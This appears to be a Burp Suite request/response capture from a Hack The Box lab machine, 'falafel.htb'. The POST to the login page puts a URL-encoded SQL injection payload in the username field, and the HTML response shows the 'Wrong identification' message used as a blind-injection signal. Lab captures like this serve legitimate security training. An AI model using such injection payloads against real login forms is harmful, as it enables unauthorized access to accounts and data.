 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: falafel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,ima
ge/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 66
9 Origin: http://falafel.htb
10 Connection: keep-alive
11 Referer: http://falafel.htb/login.php
12 Cookie: PHPSESSID=kbi3dnaqghu1e6iqmgh9jafgs4
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=chris%27+AND+password+LIKE+%27%25%27%3B--+-&password=test
Response
Pretty Raw Hex Render \n
82
83 <script src="js/prefixfree.min.js">
</script>
84
85
86 </head>
87 <body>
88 <header class="header-login-signup">
89
90 <div class="header-limiter">
91
92 <h1>
<a href="index.php">
<img src="images/falafel.png" height="95px">
</a>
</h1>
93
94 <nav>
95 <a href="index.php" >
Home
</a>
96 </nav>
97
98 <ul>
99 <li>
<a href="login.php" >
Login
</a>
</li>
100 </ul>
101
102 </div>
103
104 </header>
105 <div class="login">
106 <h1>
Login
</h1>
107 <form action = "" method = "post">
108 <label>
Username  :
</label>
<input type = "text" name = "username" class = "box"/>
<br />
<br />
109 <label>
Password  :
</label>
<input type = "password" name = "password" class = "box" />
<br/>
<br />
110 <button type="submit" class="btn btn-primary btn-block btn-large">
Sumbit
</button>
111 </form>
112 <br>
113 Wrong identification : chris        </br>
114 </body>
115 </html>